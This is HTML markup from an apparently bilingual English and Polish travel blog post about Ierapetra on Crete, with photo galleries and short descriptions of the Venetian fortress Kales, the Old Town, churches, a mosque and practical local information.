src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-fjRB4CXZhyVgfMDuBynudo6PauBLTFCCg7Scf2v6k53tQ72r1y9K98Op4M5kywM-sa4n2eFnAkolq5uTP3sjNpk5GIz86FwLFXpHlkPNdNek-y1Gtc7cKk4LcKvAruJoSxxTLRSs2ZA/w428-h640/DSC_0869-01.jpeg" width="428" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwKxMxv4bGR-qmWI3TGSZOou-gDHFDP7CiX5XB-rFfbNt0RFWZusN8YhIMfjzeDrh88ytrAF0V6CJSgYLrhduHtHkAVRMOfOrhf7FkQUQ6y3z8XHU4NKj-_Dzyew78uQqobeSnLTT-lvE/s700/DSC_0870-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwKxMxv4bGR-qmWI3TGSZOou-gDHFDP7CiX5XB-rFfbNt0RFWZusN8YhIMfjzeDrh88ytrAF0V6CJSgYLrhduHtHkAVRMOfOrhf7FkQUQ6y3z8XHU4NKj-_Dzyew78uQqobeSnLTT-lvE/w428-h640/DSC_0870-01.jpeg" width="428" /></a></div><div class="separator" style="clear: both; text-align: justify;"><span style="text-align: left;">We got to the Venetian fortress Kales. I must admit that it makes a bigger impression from a distance. Up close, however, it is a compact, square shape. In addition, we did not go inside because it was under renovation. It was built by the Venetians i</span><span style="text-align: left;">n the 13th century</span><span style="text-align: left;">, although local legend says that it was the Genoese pirate Peskatore who built the fortress. Kales stands at the entrance to the port and reminds of the rich history of sailing in this city. There is a yacht marina right next to it</span></div></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVutBwQUS8ppMVTYRPndpxdyaRtRwTL8afx8f5CSRrwtwESXW1KYdVor_fiWwNm4xIbuyyZbaVJ0ogavKIUwmJN_tJS9UP6Ne9DVaZJHSDFVtkMIs7DUCvTDyt4DGDWlJevo01yLBtcgI/s700/DSC_0818-02.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVutBwQUS8ppMVTYRPndpxdyaRtRwTL8afx8f5CSRrwtwESXW1KYdVor_fiWwNm4xIbuyyZbaVJ0ogavKIUwmJN_tJS9UP6Ne9DVaZJHSDFVtkMIs7DUCvTDyt4DGDWlJevo01yLBtcgI/w640-h428/DSC_0818-02.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4W0IvaFgQSAvIVKHO4y6PB0pLddlsAyhDPG7qVVb5HK0nG6T6Pen3Sp_XF8IcMG-l7S3pP0O6VCRmbPYKsemjpC0zGNHXac_9ngWb3gagcUQxNKtmb90EfjwLZ8pYDcausA_yIM1XJw/s700/DSC_0888.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4W0IvaFgQSAvIVKHO4y6PB0pLddlsAyhDPG7qVVb5HK0nG6T6Pen3Sp_XF8IcMG-l7S3pP0O6VCRmbPYKsemjpC0zGNHXac_9ngWb3gagcUQxNKtmb90EfjwLZ8pYDcausA_yIM1XJw/w428-h640/DSC_0888.JPG" width="428" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCIDEg-eVrRD0hQPp94U5lx_5q_QQBJr272BJD3qJWBD1RpNRClmATn5F-KxMuODoN1a-qhRqoOwO5LVPpIJxnz-7VxF80JFh664o95hQoax0iQafXNbm_ZqYrYr1uRlP9LObNSoXEn4/s700/DSC_0889-1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCIDEg-eVrRD0hQPp94U5lx_5q_QQBJr272BJD3qJWBD1RpNRClmATn5F-KxMuODoN1a-qhRqoOwO5LVPpIJxnz-7VxF80JFh664o95hQoax0iQafXNbm_ZqYrYr1uRlP9LObNSoXEn4/w640-h428/DSC_0889-1.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8o-dF5LEoZe2nB-M5g7-M0TmQh0agCAeynvQLPN10Whh146FE9bfspUPy1wJ3D2z2MoiAYvD8Iv5tTjji-1yrnSWkNF7lRccf95q8MMUU5BaqWqccMtsGXaugS55u5708bNCouNqEGQE/s700/DSC_0891.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8o-dF5LEoZe2nB-M5g7-M0TmQh0agCAeynvQLPN10Whh146FE9bfspUPy1wJ3D2z2MoiAYvD8Iv5tTjji-1yrnSWkNF7lRccf95q8MMUU5BaqWqccMtsGXaugS55u5708bNCouNqEGQE/w428-h640/DSC_0891.JPG" width="428" /></a></div><div class="separator" style="clear: both; text-align: left;">Kato Mera, or Old Town, are small, narrow streets and houses built in various styles. Moving between them, I often had the impression that I was in someone's backyard.</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5-EcyFyiAD64Hn9xGnPbFg-jygQCGxidnVPDEFTjGlPkjZkKpKkQbTc69ZFldwgFYbAeJ676HWOA_4-B1rkAyyESk56aF3a0Y0X5exd1JQxARXJAUsKaZxKdUvKHXFFaPRhQ235OkEj4/s700/DSC_0876-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5-EcyFyiAD64Hn9xGnPbFg-jygQCGxidnVPDEFTjGlPkjZkKpKkQbTc69ZFldwgFYbAeJ676HWOA_4-B1rkAyyESk56aF3a0Y0X5exd1JQxARXJAUsKaZxKdUvKHXFFaPRhQ235OkEj4/w640-h428/DSC_0876-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSIlgTB4hv5LCBCFmszSt0h4lVw0npuH2et8h4i68lvkTt2HOjWNS_xjvgMyvAoWZXqmA9R9Ntp5Bo6H4w9McLHP1OklJhJJjq0tIGuSu1g5vabo2_grsyD76BO8y9Abs3Kxqe14hUE5Y/s700/DSC_0903-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSIlgTB4hv5LCBCFmszSt0h4lVw0npuH2et8h4i68lvkTt2HOjWNS_xjvgMyvAoWZXqmA9R9Ntp5Bo6H4w9McLHP1OklJhJJjq0tIGuSu1g5vabo2_grsyD76BO8y9Abs3Kxqe14hUE5Y/w640-h428/DSC_0903-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7pN_Kd0B_hSz2l7uQlK_FZvs6XPdDFPGgGzsSl7MYA7EpJhsRqrYgv4YWDpOLDZjcZKDUA775m1MVX2aEhJ1NQTK_KIDG-n58WlTpsuYAQouNx1mePLxEKbchjlbwYXuMYQ6wmF-lOEw/s687/DSC_0910-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="459" data-original-width="687" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7pN_Kd0B_hSz2l7uQlK_FZvs6XPdDFPGgGzsSl7MYA7EpJhsRqrYgv4YWDpOLDZjcZKDUA775m1MVX2aEhJ1NQTK_KIDG-n58WlTpsuYAQouNx1mePLxEKbchjlbwYXuMYQ6wmF-lOEw/w640-h428/DSC_0910-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB4eIH8QBtBFe-OHKm2djLS4r1sWXYXZFkCdTjAeqKo47UL1CSqJR4rYVIr3g4NfxPfScMprpQAVJvqaZUevLoATxlNNo76xYdxdNrG7bUmPeIs48qu8d5CHDRiknSe_HYtHJ4Y9p7x24/s700/DSC_0873-01.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB4eIH8QBtBFe-OHKm2djLS4r1sWXYXZFkCdTjAeqKo47UL1CSqJR4rYVIr3g4NfxPfScMprpQAVJvqaZUevLoATxlNNo76xYdxdNrG7bUmPeIs48qu8d5CHDRiknSe_HYtHJ4Y9p7x24/w640-h428/DSC_0873-01.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: justify;"><span style="text-align: left;">I like to see churches and there are several of them in Ierapetra:</span></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij_bMt54uox53Ag1lf8Dmi6pJXbTXzlEXpugHk5LVrEnamxomRo6SvOfmFnzRE9vdvnOtM8IfVAU8zmOE9Qtxsg7fFgv1CfyK7fxDHJzBEkbJOoiIX-F2V6BwV6sRyma4Vk9kStOwkToo/s700/DSC_0892-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij_bMt54uox53Ag1lf8Dmi6pJXbTXzlEXpugHk5LVrEnamxomRo6SvOfmFnzRE9vdvnOtM8IfVAU8zmOE9Qtxsg7fFgv1CfyK7fxDHJzBEkbJOoiIX-F2V6BwV6sRyma4Vk9kStOwkToo/w640-h428/DSC_0892-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_DjjFkD-P2yNh2N1Wv6qX7T41xUZXjfvD2Wws62WzahyRBh56NXIyQWL9KIvwsR2xx16Z2-hiVdRLpveYyqD2OKRzIc5aB8h6_ONUX6C1wsv_ajG5TPRN3hA_gc8tL25Xj-S4GB8c2eU/s680/DSC_0934-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="453" data-original-width="680" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_DjjFkD-P2yNh2N1Wv6qX7T41xUZXjfvD2Wws62WzahyRBh56NXIyQWL9KIvwsR2xx16Z2-hiVdRLpveYyqD2OKRzIc5aB8h6_ONUX6C1wsv_ajG5TPRN3hA_gc8tL25Xj-S4GB8c2eU/w640-h426/DSC_0934-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: left;">There is also an Ottoman 'Tzami' mosque and a fountain, built in the late 19th century.</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFd_mtq7Htt2UmrOgxTaivVIhem4_45S6fctLX_v8LOP8rQztIM0JSRPKQi30RBQ3rdY8B1WUeOPJsddnXvSC9-GcTaFVzvO5hYBzcBTcc8ABH28IkZeDcILbjj9msnT261xXmIKPAQWA/s700/DSC_0918-01.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFd_mtq7Htt2UmrOgxTaivVIhem4_45S6fctLX_v8LOP8rQztIM0JSRPKQi30RBQ3rdY8B1WUeOPJsddnXvSC9-GcTaFVzvO5hYBzcBTcc8ABH28IkZeDcILbjj9msnT261xXmIKPAQWA/w428-h640/DSC_0918-01.jpg" width="428" /></a></div><div class="separator" style="clear: both; text-align: justify;"><span style="text-align: left;">It took us a while to find 'Napoleon's house', but the kind saleswoman explained to us exactly where to go. There is no plaque on the building, so take a look at the photo :)</span></div></div></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy0WSvUhD7EMnd7Sb_sOjBgLr3YbKPv8fa66vxZ8hkZ7YLCbmROLKT5OfgvLAhEuS9c1NIHwVBrzMFS_pmyd5e8QE_7RDVXYB9RzGm8cwMxUY_KRdoFVtPo-Kvd53NqG_nSLDyXZoSdbA/s700/DSC_0909-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy0WSvUhD7EMnd7Sb_sOjBgLr3YbKPv8fa66vxZ8hkZ7YLCbmROLKT5OfgvLAhEuS9c1NIHwVBrzMFS_pmyd5e8QE_7RDVXYB9RzGm8cwMxUY_KRdoFVtPo-Kvd53NqG_nSLDyXZoSdbA/w428-h640/DSC_0909-01.jpeg" width="428" /></a></div><div class="separator" style="clear: both; text-align: left;">In practical terms, as I mentioned, the police building is located near the port. The hospital, on the other hand, is located in the city center, with a 24-hour pharmacy opposite. Ierapetra is small, but a good base for exploring the southern part of Crete.</div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: Lobster;">Linked to:&nbsp;<a href="http://inspiredsundaymeme.blogspot.com/" target="_blank">InSPIREd Sunday</a>,&nbsp;<a href="http://mersad-photography.blogspot.com/" target="_blank">Through My Lens</a>,&nbsp;<a href="https://magicalmysticalteacher.wordpress.com/" target="_blank">Blue Monday</a>,&nbsp;<a href="http://goodrandomfun.blogspot.com/" target="_blank">Random-osity</a>,&nbsp;<a href="https://backroadstraveller.blogspot.com/" target="_blank">Tuesday's Treasures</a>,&nbsp;<a href="http://ourworldtuesdaymeme.blogspot.com/" target="_blank">Our World Tuesday</a>,&nbsp;<a href="http://nicholasjv.blogspot.com/" target="_blank">Travel Tuesday</a>,&nbsp;<a href="http://bethere2day.com/" target="_blank">bethere2day</a>,&nbsp;<a href="http://goodrandomfun.blogspot.com/?m=1" target="_blank">Wednesday Around The World</a>,&nbsp;<a href="http://image-in-ing.blogspot.com/?m=1" target="_blank">Image-In-Ing</a>,&nbsp;<a href="http://www.stonecottageadventures.com/" target="_blank">Tuesdays with a Twist</a>,&nbsp;<a href="https://peabea.blogspot.com/" target="_blank">Pictorial Tuesday</a>,&nbsp;<a href="http://sharonrwagner.blogspot.com/" target="_blank">Travel Photos</a>,&nbsp;<a href="https://myworldthrumycameralens.blogspot.com/" target="_blank">My Corner of the World</a>,&nbsp;<a href="http://itsasmalltownlife.blogspot.com/" target="_blank">Thankful Thursday</a>,&nbsp;<a href="https://www.lifeonchickadeelane.com/" target="_blank">Wordless Wednesday on Chickadee Lane</a>,&nbsp;<a href="http://skyley.blogspot.com/" target="_blank">Skywatch Friday</a>,&nbsp;<a href="https://blackandwhiteweekend.blogspot.com/" target="_blank">Black And White Weekend</a>.</span></div>


</div>
<div id="inPolish" style="display: none;">
<br />
<br />
<p>Ierapetra to małe miasteczko położone na południowej stronie greckiej wyspy Krety. Od Afryki dzieli je odległość 300 km w linii prostej. Z tego względu zwane jest 'panną młodą Morza Libijskiego'.</p><p>Warto zaopatrzyć się w mapę, którą za darmo dostaniecie w wielu miejscach miasta. My otrzymaliśmy ją w pobliskim sklepie spożywczym. Z hotelu wyruszyliśmy promenadą w stronę Starego Miasta 'Kato Mera'. Promenada położona jest nad samym morzem i prowadzi przez nią&nbsp; 'szlak' restauracji i kafejek, a także sklepów z pamiątkami. Częściowo brzeg jest zbudowany z kamieni, a stoliki i krzesła stoją tuż przy samym morzu.&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3dkgaeFCv5VW2ki-g8nA2VdU7EXbCzd1Nl8Zt44AijWDJtSJ9BqhHZwEa8SKDviTGWhI_UVc9EoN1CVz6QZdXUea9qn2NpdLRefPt-JZhHHPuAvFdiiY0xU7SrzdlKoBBLcuSU4ks0Q/s700/DSC_0883-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3dkgaeFCv5VW2ki-g8nA2VdU7EXbCzd1Nl8Zt44AijWDJtSJ9BqhHZwEa8SKDviTGWhI_UVc9EoN1CVz6QZdXUea9qn2NpdLRefPt-JZhHHPuAvFdiiY0xU7SrzdlKoBBLcuSU4ks0Q/w640-h428/DSC_0883-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghqWK9aKiMWpNWSVbvnFxTQNSxIioghr8l8clvsisuQ_Cv4kjw1r9Y7lx-2-z3M-nEbba2Sup2956RjWiCllhCvSCLwpb71Nd3d2hcZt1xWuQpeq9omc9Wz0VEWmx2mUNITwXVwrxVJhI/s700/DSC_0796-01.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghqWK9aKiMWpNWSVbvnFxTQNSxIioghr8l8clvsisuQ_Cv4kjw1r9Y7lx-2-z3M-nEbba2Sup2956RjWiCllhCvSCLwpb71Nd3d2hcZt1xWuQpeq9omc9Wz0VEWmx2mUNITwXVwrxVJhI/w640-h428/DSC_0796-01.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIPOnje3NotgpgT6LsizlZBNWO8V60OkLrPtu3GSbQ8XJ7VNi5RtBcYd-DRIGRini3zZeXAu2WHMvQyRdBQk93GrY22yaU7BOtbYiVI7qeEVkZKfS6G6E-rt0s9wLASVj1zKQM-Q0p_QQ/s700/DSC_0801-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIPOnje3NotgpgT6LsizlZBNWO8V60OkLrPtu3GSbQ8XJ7VNi5RtBcYd-DRIGRini3zZeXAu2WHMvQyRdBQk93GrY22yaU7BOtbYiVI7qeEVkZKfS6G6E-rt0s9wLASVj1zKQM-Q0p_QQ/w640-h428/DSC_0801-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVrDaVwXijWn5PjvabAd29TQ8sVIWJn47v4XosfFVbVStCKhtFM8yNnRnMhZ7309sOePfOxRjvtvTWMc-wXAEcL4Yxr_k8zhphsKZGwhNyHS6Bioq1pIQDusV2H2xGJ8HZ9sdbbeJ18o/s700/DSC_0803-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVrDaVwXijWn5PjvabAd29TQ8sVIWJn47v4XosfFVbVStCKhtFM8yNnRnMhZ7309sOePfOxRjvtvTWMc-wXAEcL4Yxr_k8zhphsKZGwhNyHS6Bioq1pIQDusV2H2xGJ8HZ9sdbbeJ18o/w640-h428/DSC_0803-01.jpeg" width="640" /></a></div><p>W połowie drogi od naszego hotelu Petra Mare znajduje się pierwsza przystań promów na wyspę Chrissi , a tuż przy niej zobaczycie budynek policji.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip1-Mx2u-p-jjiKjbPi0DClnYEJjAePFAy4CGUX9LRxYaJTayH_aV7afOpecoVFukRO7jed8ws_9OJi51jzo54DjONq8omtn7VnJtii-ua4U1iY2yF9XvCupu9YiZwBXF-ShM36_585sU/s700/DSC_0799-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip1-Mx2u-p-jjiKjbPi0DClnYEJjAePFAy4CGUX9LRxYaJTayH_aV7afOpecoVFukRO7jed8ws_9OJi51jzo54DjONq8omtn7VnJtii-ua4U1iY2yF9XvCupu9YiZwBXF-ShM36_585sU/w640-h428/DSC_0799-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: left;">Za nim wejdziecie na Plac Konoupaki. Sklepy i restauracje witają tu przechodniów.</div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWvy0Yobsjp95NWKKWVRYxgSM8jaKv6-5aoAEA_cniKwTkNBRkx3bgPnK9WfjQrWR53AcBhqlnheVfHuSxkP65Zp-HaZIStvurZjaldn5N2hRaxIJcM5Rh91ZH5EckOh_tRZQlDrZmky0/s700/DSC_0871-01.jpeg" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWvy0Yobsjp95NWKKWVRYxgSM8jaKv6-5aoAEA_cniKwTkNBRkx3bgPnK9WfjQrWR53AcBhqlnheVfHuSxkP65Zp-HaZIStvurZjaldn5N2hRaxIJcM5Rh91ZH5EckOh_tRZQlDrZmky0/w640-h428/DSC_0871-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6dKx59xHeW3GAPnNP4FpRxm_D-IWjKMD8jGZUifCwg2noi0Gq_khMzcxXf2-iJv7015o-y0zPPZeuv5Bbll1wWkVePb6E0i5CIvnVhGlzeA6xXatYKGCyqfUB7WV2IQg45qG5ahnUKKA/s700/DSC_0868-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6dKx59xHeW3GAPnNP4FpRxm_D-IWjKMD8jGZUifCwg2noi0Gq_khMzcxXf2-iJv7015o-y0zPPZeuv5Bbll1wWkVePb6E0i5CIvnVhGlzeA6xXatYKGCyqfUB7WV2IQg45qG5ahnUKKA/w640-h428/DSC_0868-01.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiivdLuPCJbEC7jvnM18Ip8zZ34yh2L0kEsb30QsOOOZDh1viJg_ldRbqT03ZQxJ0-EtuxBy-0G2NyHdlV1tHOtpktrjKZ0o8W8mlrqClpOAByB3fQcOXUO-DffEthWHhQBW5q5ohwLUTU/s700/DSC_0869-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiivdLuPCJbEC7jvnM18Ip8zZ34yh2L0kEsb30QsOOOZDh1viJg_ldRbqT03ZQxJ0-EtuxBy-0G2NyHdlV1tHOtpktrjKZ0o8W8mlrqClpOAByB3fQcOXUO-DffEthWHhQBW5q5ohwLUTU/w428-h640/DSC_0869-01.jpeg" width="428" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitikNwHvw5uzlgk9uhXjSuLEhc5htUK0ORyU2fVak8S4AJMpbJrZVDeajBf9ir1NPLKnUpmlLQoihlP0vugwqvAZNVcFMCBwlp_QB4D4__TyGqqcGy6B59LSKZAg4PTWJvmyZQ4qbbSq8/s700/DSC_0870-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitikNwHvw5uzlgk9uhXjSuLEhc5htUK0ORyU2fVak8S4AJMpbJrZVDeajBf9ir1NPLKnUpmlLQoihlP0vugwqvAZNVcFMCBwlp_QB4D4__TyGqqcGy6B59LSKZAg4PTWJvmyZQ4qbbSq8/w428-h640/DSC_0870-01.jpeg" width="428" /></a></div><div class="separator" style="clear: both; text-align: justify;"><span style="text-align: left;">Dotarliśmy do weneckiej fortecy Kales. Muszę przyznać, że z daleka robi większe wrażenie. Z bliska natomiast stanowi zwartą, położoną na planie kwadratu bryłę. W dodatku nie weszliśmy do środka, gdyż trwał remont. W XIII wieku wznieśli ją Wenecjanie, choć lokalna legenda mówi, iż to genueński pirat Peskatore zbudował twierdzę. Kales stoi u wejścia do portu i przypomina o bogatej historii żeglarstwa w tym mieście. Tuż przy niej znajduje się marina jachtowa.&nbsp;</span></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiltaIJ0jaLeQfxmkxSuAWyzlwrFvMSbyQVBbNDl0aedh_hMiCBvznbtEcs9CYapQi-fAco1lKYP8CoTKld_D6QkxXaB8GGzvm-rzejHLAsB8KySjXdFSctNPhWfSwsF9OYetP4-k5FDiU/s700/DSC_0818-02.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiltaIJ0jaLeQfxmkxSuAWyzlwrFvMSbyQVBbNDl0aedh_hMiCBvznbtEcs9CYapQi-fAco1lKYP8CoTKld_D6QkxXaB8GGzvm-rzejHLAsB8KySjXdFSctNPhWfSwsF9OYetP4-k5FDiU/w640-h428/DSC_0818-02.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi762xrewrbLhTemCzx3IsDUxrqfvO3V1yHLrEHZnrAAJTDUXeoaKtaS9509WwXWWhROmMnO8jPWt1DBW2IGbpR8StMrThOOrwWr4EyuU8YI634H9svWob6thrtadifT3YyQ2b9cFLS3dU/s700/DSC_0888.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi762xrewrbLhTemCzx3IsDUxrqfvO3V1yHLrEHZnrAAJTDUXeoaKtaS9509WwXWWhROmMnO8jPWt1DBW2IGbpR8StMrThOOrwWr4EyuU8YI634H9svWob6thrtadifT3YyQ2b9cFLS3dU/w428-h640/DSC_0888.JPG" width="428" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtKob-lSgFvwPKKQKZLQvjjqYXl112c7xSE-Rkl5K20m6n9Jqr9AAGD02fMe_CpZ6Rn7PtmYKGtecWnwud9hsffsokoxmG8xAoQ-ll2XXG0bG2g98Z-TmnClctljnuqNAM9MQfzANCal4/s700/DSC_0889-1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtKob-lSgFvwPKKQKZLQvjjqYXl112c7xSE-Rkl5K20m6n9Jqr9AAGD02fMe_CpZ6Rn7PtmYKGtecWnwud9hsffsokoxmG8xAoQ-ll2XXG0bG2g98Z-TmnClctljnuqNAM9MQfzANCal4/w640-h428/DSC_0889-1.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXYB2qUnRA-_zGGcOwmfZYnywG0HHTrQXl6PU0a2LYxwF_Y_1DwmYazuRG6QjtSDjU8cW0AjzhagMXAa94kKIEqp1oyo6gwBf1xDfIU3p6OQS4UwsRrqfu0Y2sXbkyrwckAbrYD-WwKMQ/s700/DSC_0891.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXYB2qUnRA-_zGGcOwmfZYnywG0HHTrQXl6PU0a2LYxwF_Y_1DwmYazuRG6QjtSDjU8cW0AjzhagMXAa94kKIEqp1oyo6gwBf1xDfIU3p6OQS4UwsRrqfu0Y2sXbkyrwckAbrYD-WwKMQ/w428-h640/DSC_0891.JPG" width="428" /></a></div><div class="separator" style="clear: both; text-align: justify;"><span style="text-align: left;">Kato Mera, czyli Stare Maisto to małe, wąskie uliczki oraz domy zbudowane w różnych stylach. Poruszając się między nimi często miałam wrażenie, że znajduję się na czyimś podwórku.&nbsp;</span></div></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXSO-aT_JxvpbuN7hl4ytd3Upv4UpMa5jxaneptokW3MLby8ZtUzcLCPfehi4g-Utwkw24bRGXMzWtAHLXNfZi0-sOG22l4yiYWZkBrQ9JmMLVI5CNGbPJY6CPw-d5DtXnM2TSxvtGm3s/s700/DSC_0876-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="428" 